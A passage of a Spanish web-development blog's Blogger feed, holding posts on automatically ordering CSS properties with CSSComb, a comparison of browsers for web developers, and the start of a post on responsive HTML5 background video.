href=\"http:\/\/nicolasgallagher.com\/micro-clearfix-hack\/\" target=\"_blank\"\u003Emicro hack clearfix para evitar el colapsamiento de elementos flotados\u003C\/a\u003E, en su interesante artículo \u003Ca href=\"https:\/\/github.com\/necolas\/idiomatic-css\" target=\"_blank\"\u003Eprincipios para escribir código CSS idiomático y consistente\u003C\/a\u003E, nos recomienda agrupar nuestras propiedades CSS por funcionalidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn una encuesta realizada el año 2012 a más de 10.000 programadores, que\u0026nbsp;\u003Ca href=\"https:\/\/css-tricks.com\/poll-results-how-do-you-order-your-css-properties\/\" target=\"_blank\"\u003Epodemos consultar en css-tricks\u003C\/a\u003E, el \u003Cb\u003E45%\u003C\/b\u003E de los programadores agrupan las propiedades por \u003Cb\u003Efuncionalidad\u003C\/b\u003E, el \u003Cb\u003E39% no las agrupa\u003C\/b\u003E, el \u003Cb\u003E14%\u003C\/b\u003E las agrupa por \u003Cb\u003Eorden alfabético\u003C\/b\u003E y el \u003Cb\u003E2%\u003C\/b\u003E por la \u003Cb\u003Elongitud de la propiedad.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHe de confesar que era de los que ordenaba alfabéticamente las propiedades CSS, quizás por la falta de una aplicación que lo hiciera automáticamente por tipo de propiedad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSabemos que escribir código CSS ordenado y limpio, puede ser muy tedioso, sobre todo si hablamos de archivos grandes, y si encima tenemos que ir agrupando manualmente las propiedades por funcionalidad, nos va a ser muy complicado conseguirlo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPara ordenar \u003Cb\u003Eautomáticamente nuestros CSS\u003C\/b\u003E, os traemos, \u003Ca href=\"https:\/\/csscomb.herokuapp.com\/\" target=\"_blank\"\u003ECSSComb\u003C\/a\u003E, sin duda, una de las mejores aplicaciones con la que nos hemos encontrado en los últimos años, la cual hemos probado en numerosas ocasiones y os podemos asegurar que no altera el resultado final de vuestra web.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCSSComb es una aplicación de código abierto escrita en PHP,\u0026nbsp; para \u003Ca href=\"https:\/\/gruntjs.com\/\" target=\"_blank\"\u003EGrunt,\u003C\/a\u003E \u003Ca href=\"https:\/\/www.sublimetext.com\/\" target=\"_blank\"\u003ESublime Text,\u003C\/a\u003E \u003Ca href=\"https:\/\/brunch.io\/\" target=\"_blank\"\u003EBrunch\u003C\/a\u003E\u0026nbsp;y\u0026nbsp;\u003Ca href=\"http:\/\/brackets.io\/\" target=\"_blank\"\u003EBrackets\u003C\/a\u003E, compatible con SASS y LESS y con soporte para CSS2 - CSS2.1 - CSS3 - CSS4,\u0026nbsp; que nos permite:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Ordenar las propiedades de nuestro código CSS como queramos, la mayor ventaja es que puedes compartir fácilmente tus configuraciones con otros usuarios.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-\u0026nbsp; Dispone de una \u003Ca href=\"https:\/\/csscomb.herokuapp.com\/online\" target=\"_blank\"\u003Eversión online\u003C\/a\u003E que ordena automáticamente nuestras propiedades CSS por funcionalidad, el orden es el siguiente:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EPropiedades de Texto: font-family, font-size, line-height ...\u003C\/li\u003E\n\u003Cli\u003EPropiedades de Posicionamiento: position, z-index, top ...\u003C\/li\u003E\n\u003Cli\u003EPropiedades de Modelo de caja: box-sizing, width, height ...\u003C\/li\u003E\n\u003Cli\u003EPropiedades de Colores: color, background, border-color ...\u003C\/li\u003E\n\u003Cli\u003EOtras propiedades: cursor, content ...\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n- Unificar:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EPoner las propiedades en una línea o en varías.\u003C\/li\u003E\n\u003Cli\u003EIndentaciones.\u003C\/li\u003E\n\u003Cli\u003ETabuladores o espacios.\u003C\/li\u003E\n\u003Cli\u003ENúmeros: 0 - 0px.\u003C\/li\u003E\n\u003Cli\u003EColores:\u0026nbsp; #ff2222 - #FF2222.\u003C\/li\u003E\n\u003Cli\u003EComillas: ' - \".\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n- Te avisa si tu código CSS contiene errores.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Borra clases vacías.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Es bastante inteligente entiende:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ELos prefijos de navegadores (vendor prefixes).\u003C\/li\u003E\n\u003Cli\u003ELos hacks de los navegadores.\u003C\/li\u003E\n\u003Cli\u003ESi no entiende una propiedad la coloca al final e la clase.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nEn resumen, \u003Cb\u003Eordenar y agrupar nuestros CSS por funcionalidad es una gran idea\u003C\/b\u003E, nos ayuda a tener un código CSS modulable, reusable y limpio, además nos va a avisar si hemos puesto dos propiedades iguales en el mismo selector, no podemos pedir más.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPara terminar os dejamos su \u003Ca href=\"https:\/\/github.com\/csscomb\/csscomb.js\" target=\"_blank\"\u003Eenlace en GitHub\u003C\/a\u003E\u0026nbsp;y toda la \u003Ca href=\"https:\/\/github.com\/csscomb\/csscomb.js\/blob\/dev\/doc\/configuration.md\" target=\"_blank\"\u003Edocumentación acerca de su configuración.\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/5227076834086378522\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/01\/como-ordenar-automaticamente-las.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/5227076834086378522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/5227076834086378522"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2019\/01\/como-ordenar-automaticamente-las.html","title":"Cómo ordenar automáticamente las propiedades CSS - Organizar CSS - Agrupar CSS - CSSComb"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaGUXxwpTpeEuCqHhg7D67WPDRH-CY8r5v52a-qsTxD7_m1fO8xr-DYMZQj2Bexva8gznknpFHx9pldYW8BiuIoIRbOF2RtSCOsOfVpSUeXDmVfEezsDO2WM4vsnrhK26BCIxlLpFjbae\/s72-c\/Como-ordenar-automaticamente-las-propiedades-CSS---Organizar-CSS---Agrupar-CSS---CSSComb.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-3086075413119155844"},"published":{"$t":"2018-12-10T16:52:00.000+01:00"},"updated":{"$t":"2018-12-10T17:17:35.769+01:00"},"title":{"type":"text","$t":"¿Cuáles son los mejores navegadores para el desarrollo web? - Navegador para desarrolladores web"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWhkzSSr2lobd6mseWDkOfdKcUTQvcZFYuPrPhcImsxmPZxy_gEvHbTqDomvoGyp8Gcu0_swfYqEK7gxUX8JE-YKjWVzaq6dfDf82S2F2z0ItDg9ge_zF_7QcGlBwOGuHsXP56sPRl5ag_\/s1600\/mejores-navegadores-para-desarrollo-web---Navegador-para-desarrolladores-web.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"542\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWhkzSSr2lobd6mseWDkOfdKcUTQvcZFYuPrPhcImsxmPZxy_gEvHbTqDomvoGyp8Gcu0_swfYqEK7gxUX8JE-YKjWVzaq6dfDf82S2F2z0ItDg9ge_zF_7QcGlBwOGuHsXP56sPRl5ag_\/s400\/mejores-navegadores-para-desarrollo-web---Navegador-para-desarrolladores-web.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCon esta pregunta nos metemos de lleno en uno de los grandes debates de la web.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n¿Qué navegador es mejor en general?.\u003Cbr \/\u003E\n¿Con qué navegador es mejor desarrollar una web?.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLo que está claro es que Mozilla Firefox y Google Chrome serían los claros finalistas, por lo que vamos a analizar las ventajas y desventajas de estos dos navegadores, para más adelante centrarnos en sus versiones de desarrollo, es decir Firefox Quantum Developer Edition y Google Chrome Canary y alguna otra recomendación.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQwAZ8GWxVWxzwX44WGbGi3pMAi1VjYOIDiQ1qRT8mKpWhObaaDxWAnkH6nfBINJu2zQdolSTgoju5XeqEL6jEd9YOtPGRqmZMnxhA7mFmh4_HOQjF-78Gcg2fHFHSVzv_vrRBBMcQVnxK\/s1600\/Firefox_Logo%252C_2017.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"155\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQwAZ8GWxVWxzwX44WGbGi3pMAi1VjYOIDiQ1qRT8mKpWhObaaDxWAnkH6nfBINJu2zQdolSTgoju5XeqEL6jEd9YOtPGRqmZMnxhA7mFmh4_HOQjF-78Gcg2fHFHSVzv_vrRBBMcQVnxK\/s1600\/Firefox_Logo%252C_2017.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.mozilla.org\/es-ES\/firefox\/new\/\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.mozilla.org\/es-ES\/firefox\/new\/\" target=\"_blank\"\u003EMOZILLA FIREFOX\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/h2\u003E\nPrincipales Ventajas:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Es muy rápido y ligero. Realmente consume muy pocos recursos si lo comparamos con Google Chrome.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA nuestro entender esto supone una gran ventaja. En la vida real cuando desarrollamos una web, cuanto antes se cargue y menos recursos consuma, mejor, ya que lo normal es que casi siempre tengamos muchas ventanas abiertas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTambién es un factor a tener en cuenta si tenemos un ordenador no muy potente o un ordenador portátil que no esté conectado a la red eléctrica.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Es muy seguro, es gratis y de código abierto, además Mozilla es una organización sin ánimo de lucro que se preocupa de tu privacidad personal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa principal desventaja es que desde que cambiaron su motor de renderizado, la mayoría de las extensiones no se han actualizado, por lo que han dejado de funcionar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJf6ztp3ru3jyPgn0NPfgww81fBGLELNTakflQqtP0vWUU6kj6DY5_PM_Z163zvl3cLmD1FYDEtgaZhROamTpupcwd-q-7kpXZRIwAtlXUzIoeW91uGFFVdxpd0QJfkGLTSLayPzqC_BcJ\/s1600\/md_5b0943607ba31.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJf6ztp3ru3jyPgn0NPfgww81fBGLELNTakflQqtP0vWUU6kj6DY5_PM_Z163zvl3cLmD1FYDEtgaZhROamTpupcwd-q-7kpXZRIwAtlXUzIoeW91uGFFVdxpd0QJfkGLTSLayPzqC_BcJ\/s1600\/md_5b0943607ba31.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.google.com.mx\/chrome\/?brand=CHBD\u0026amp;gclid=EAIaIQobChMI2cCxlq2V3wIVpRXTCh0jhgIFEAAYASAAEgJuGfD_BwE\u0026amp;gclsrc=aw.ds\" target=\"_blank\"\u003EGOOGLE CHROME\u003C\/a\u003E\u003C\/h2\u003E\nPrincipales Ventajas:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Es el navegador más usado con mucha diferencia. Esto es importante ya que tus clientes lo más seguro es que lo vean en Chrome.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSegún \u003Ca href=\"https:\/\/www.w3schools.com\/browsers\/default.asp\" target=\"_blank\"\u003Ew3schools\u003C\/a\u003E, bajo sus estadísticas recopiladas desde su web desde 2002, es el claro ganador con un 79.6% seguido de Mozilla Firefox (10.1%),\u0026nbsp; Microsoft Edge\/IE (4.0%), Safari (3.5%) y Opera (1.5%).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- El Developer Tools es muy bueno, por ejemplo se puede cargar archivos locales CSS y JS.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Excelente soporte para HTML5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa principal desventaja es su uso excesivo de memoria, recursos y que no mantiene la privacidad del navegador.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDicho esto personalmente siempre me ha resultado más útil maquetar en Firefox y utilizar Chrome para las tareas relacionadas con JavaScript y rendimiento.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAunque las últimas actualizaciones con respecto a su Developer Tools han terminado por decantar la balanza hacia Mozilla Firefox.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor si esto no fuera poco, existen varias versiones tanto de Mozilla como de Chrome, por lo que nos vamos a centrar en sus versiones específicas para desarrolladores y por último terminar con otros navegadores que nos han llamado la atención.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDSi2c8rcWgdR0yB0Jp3sMk6gfAUwuggVA6zqtDiVWw_oL8y_5MEoXvha4tSb_p7QRkyVxJDQXGY9UJ18e7t1Fc8leHA9Xvrbh3a8bqEBcpsmGcbSSIPgYk0G9Zmxjj8cAQ-MRpWb_wan\/s1600\/Sin-t%25C3%25ADtulo-3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"156\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDSi2c8rcWgdR0yB0Jp3sMk6gfAUwuggVA6zqtDiVWw_oL8y_5MEoXvha4tSb_p7QRkyVxJDQXGY9UJ18e7t1Fc8leHA9Xvrbh3a8bqEBcpsmGcbSSIPgYk0G9Zmxjj8cAQ-MRpWb_wan\/s1600\/Sin-t%25C3%25ADtulo-3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.mozilla.org\/es-ES\/firefox\/developer\/\" target=\"_blank\"\u003EFIREFOX QUANTUM DEVELOPER EDITION\u003C\/a\u003E\u003C\/h2\u003E\n- Viene con un nuevo motor de renderizado que permite aprovechar todos los núcleos de tu procesador, la otra versión sólo utilizaba un núcleo, lo que permite abrir las páginas el doble de rápido.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- 30% más ligero que Google Chrome.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Modo de diseño adaptable. Prueba los sitios en dispositivos emulados en tu navegador.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Las nuevas DevTools de Firefox son potentes, flexibles y lo mejor de \ntodo, extensibles. Incluyen el mejor depurador JavaScript, que puede \nadaptarse a múltiples navegadores y está construido con React y Redux.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Borrador. Edita, escribe y ejecuta código JavaScript en tiempo real.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\n- Firefox es el único navegador que incluye herramientas creadas \nespecíficamente para poder crear y diseñar con CSS Grid. Te permiten \nvisualizar la cuadrícula, mostrar nombres de área asociados, \nprevisualizar los cambios y mucho más.\n        \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Panel de almacenamiento. Agregar, modificar y eliminar caché, cookies, bases de datos y datos de sesión.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n- Red. Monitoriza las solicitudes de redes que pueden ralentizar o bloquear tu sitio.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n- Audio web. La única herramienta de desarrollo para inspeccionar el API de audio web.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n- Capturas de pantallas sin complicaciones.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLa principal desventaja es que es muy inestable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj86upCFpWDP_WrZ8fjQfboSSdXcz8uudmUI5hdRj8oTN4n5YP87IR3EH-_f9xorKg_IAggD1aFEOIWmJQUPYJR5HsOHyW_70sRdhPC_aXHiu7hb0TFlHTVWGOW9c6fxp3AqD7kqgznmjw\/s1600\/Sin-t%25C3%25ADtulo-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj86upCFpWDP_WrZ8fjQfboSSdXcz8uudmUI5hdRj8oTN4n5YP87IR3EH-_f9xorKg_IAggD1aFEOIWmJQUPYJR5HsOHyW_70sRdhPC_aXHiu7hb0TFlHTVWGOW9c6fxp3AqD7kqgznmjw\/s1600\/Sin-t%25C3%25ADtulo-2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.google.com\/intl\/es_ALL\/chrome\/canary\/\" target=\"_blank\"\u003EGOOGLE CHROME CANARY\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n- Es más rápido que las otras versiones del navegador.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Incluye función de Lazy load, es decir carga de contenido según hacemos scroll.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Actualizaciones casi todos los días.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Compatibilidad total con Google Chrome, esto incluye sus extensiones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa principal desventaja es que es muy inestable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOMrq_rTOovoJ630DD__mY7MkbA9qopUN9DqJAVJRPtnqddEL_b3guE76pyF85MYwvFe0OuHx29eN5PlJLELmdhL6TtIsEhq6IMZWsztzcHeZ7Qp_u7YL-4VHMCIZw_g-nOx3bozwNLmZ0\/s1600\/blisk.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"113\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOMrq_rTOovoJ630DD__mY7MkbA9qopUN9DqJAVJRPtnqddEL_b3guE76pyF85MYwvFe0OuHx29eN5PlJLELmdhL6TtIsEhq6IMZWsztzcHeZ7Qp_u7YL-4VHMCIZw_g-nOx3bozwNLmZ0\/s1600\/blisk.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blisk.io\/?inv=dbc6b418-52c7-4352-8921-f11f2ad9cda7\" target=\"_blank\"\u003EBLISK\u003C\/a\u003E\u003C\/h2\u003E\nBasado en Chromium, motor de código abierto que emplean Google Chrome y Opera, a los que también se les une Microsoft Edge, ya que recientemente han anunciado que su nueva versión del navegador está basado en el motor Chromium.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLo más curioso y útil de este navegador es sin duda, la vista Side by side que nos permite comparar cualquier web en responsive, es decir, puedes ver la web en móvil, tablet o desktop simultáneamente, sincronizando automáticamente la URL y la posición del scroll.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBlisk nos ofrece una gran cantidad de diferentes dispositivos, teléfonos móviles, táblets, portátiles y ordenadores de sobremesa, tanto en horizontal como en vertical (landscape mode - portrait mode).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTambién incluye una función de auto refresco, cada vez que cambias y guardas el código de tu web se actualiza automáticamente.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMonitoriza errores en JavaScript y recursos que han fallado al cargar la web. Blisk te notifica cuando un problema aparece y te busca la solución en StackOverflow.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTiene implementado Chrome DevTools y te permite inspeccionar simultáneamente en móvil y desktop.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTambién puedes hacer capturas de pantalla o grabar vídeo que se almacena en su nube Blisk Cloud.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl único pero que hemos visto es que algunas de sus funciones son de pago aunque puedes conseguir créditos invitando a amigos a utilizarlo o poniendo un enlace para su descarga, lo cual hemos hecho.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7XhgTpVp6oyKgYqM5HBes_s_YhxDqiKg3f_JScdTL0oRpJJmNJGoCiWveBrQzuJKoApGhBKaFRmLSwRH6Vh2LTJhgUCFcWpdfJtf576NNrUokXB6YsZqCRDMwjvP-6L1vxEmDMmjcXAY\/s1600\/ghost-brwoser.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"140\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7XhgTpVp6oyKgYqM5HBes_s_YhxDqiKg3f_JScdTL0oRpJJmNJGoCiWveBrQzuJKoApGhBKaFRmLSwRH6Vh2LTJhgUCFcWpdfJtf576NNrUokXB6YsZqCRDMwjvP-6L1vxEmDMmjcXAY\/s1600\/ghost-brwoser.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/ghostbrowser.com\/\" target=\"_blank\"\u003EGHOST BROWSER\u003C\/a\u003E\u003C\/h2\u003E\n- Te permite identificarte en cualquier web con cuentas diferentes. Esto resulta muy útil si manejas varios perfiles en redes sociales.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSu principal desventaja es que no contiene Develeoper Tools.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.elmaquetadorweb.com\/feeds\/3086075413119155844\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/12\/cuales-son-los-mejores-navegadores-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/3086075413119155844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/379238278894989933\/posts\/default\/3086075413119155844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.elmaquetadorweb.com\/2018\/12\/cuales-son-los-mejores-navegadores-para.html","title":"¿Cuáles son los mejores navegadores para el desarrollo web? - Navegador para desarrolladores web"}],"author":[{"name":{"$t":"El maquetador web"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00403732346715727402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"29","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46Atevzp8WBeX2n-1VZ4pB68kgFXDT8FNOLMOj5pAeu62EEcc2NecbIrR8NdobT7uu6BURf9B6rcpWm82EbX75m6yLFMNp_NdtlJw0l3Vvo4g9MiG8nc7nFGv_4gaNQ\/s220\/el-maquetador-web-logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWhkzSSr2lobd6mseWDkOfdKcUTQvcZFYuPrPhcImsxmPZxy_gEvHbTqDomvoGyp8Gcu0_swfYqEK7gxUX8JE-YKjWVzaq6dfDf82S2F2z0ItDg9ge_zF_7QcGlBwOGuHsXP56sPRl5ag_\/s72-c\/mejores-navegadores-para-desarrollo-web---Navegador-para-desarrolladores-web.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-379238278894989933.post-7735014577031439934"},"published":{"$t":"2018-10-11T13:23:00.000+02:00"},"updated":{"$t":"2019-04-16T13:36:36.776+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diseño Responsive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jQuery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vídeo"}],"title":{"type":"text","$t":"Etiqueta Vídeo HTML5 Responsive y cómo poner un vídeo de fondo a pantalla completa - ACTUALIZADO"},"content":{"type":"html","$t":"Desde que se publicó esta noticia ha habido cambios importantes con respecto al parámetro \u003Cb\u003Eautoplay\u003C\/b\u003E que os pasamos a detallar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ENOTA:\u003C\/b\u003E\u0026nbsp;Actualmente\u0026nbsp;\u003Cb\u003EGoogle Chrome\u003C\/b\u003E\u0026nbsp;no reproduce vídeos en\u0026nbsp;\u003Cb\u003Eautoplay\u003C\/b\u003E\u0026nbsp;a no se que se active la opción\u003Cb\u003E\u0026nbsp;muted\u003C\/b\u003E\u0026nbsp;en la etiqueta\u0026nbsp;\u003Cb\u003E\u0026lt;video\u0026gt;.\u003C\/b\u003E Se recomienda ponerlo antes del atributo \u003Cb\u003Eautoplay\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003ENOTA:\u0026nbsp;\u003C\/b\u003EActualmente 